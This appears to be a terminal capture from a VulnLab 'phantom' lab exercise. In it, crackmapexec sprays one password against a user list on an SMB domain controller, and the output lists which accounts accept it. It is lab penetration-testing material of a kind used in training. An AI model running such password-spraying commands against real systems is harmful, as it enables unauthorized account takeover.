 ┌──(kali㉿kali)-[~/Desktop/vulnlab/phantom]
└─$ crackmapexec smb 10.10.80.255 -u userlist.txt -p 'Ph4nt0m@5t4rt!' --continue-on-success
SMB 10.10.80.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False)
SMB 10.10.80.255 445 DC [-] phantom.vl\svc_sspr:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [+] phantom.vl\TechSupports:Ph4nt0m@5t4rt!
SMB 10.10.80.255 445 DC [+] phantom.vl\Server Admins:Ph4nt0m@5t4rt!
SMB 10.10.80.255 445 DC [+] phantom.vl\ICT Security:Ph4nt0m@5t4rt!
SMB 10.10.80.255 445 DC [+] phantom.vl\DevOps:Ph4nt0m@5t4rt!
SMB 10.10.80.255 445 DC [+] phantom.vl\Accountants:Ph4nt0m@5t4rt!
SMB 10.10.80.255 445 DC [+] phantom.vl\FinManagers:Ph4nt0m@5t4rt!
SMB 10.10.80.255 445 DC [+] phantom.vl\EmployeeRelations:Ph4nt0m@5t4rt!
SMB 10.10.80.255 445 DC [+] phantom.vl\HRManagers:Ph4nt0m@5t4rt!
SMB 10.10.80.255 445 DC [-] phantom.vl\rnichols:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\pharrison:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\wsilva:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\elynch:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\nhamilton:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\lstanley:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\bbarnes:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\cjones:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\agarcia:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\ppayne:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [+] phantom.vl\ibryant:Ph4nt0m@5t4rt!
SMB 10.10.80.255 445 DC [-] phantom.vl\ssteward:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\wstewart:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\vhoward:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\crose:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\twright:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\fhanson:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\cferguson:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\alucas:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\ebryant:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\vlynch:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\ghall:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\ssimpson:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\ccooper:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [-] phantom.vl\vcunningham:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.80.255 445 DC [+] phantom.vl\SSPR Service:Ph4nt0m@5t4rt!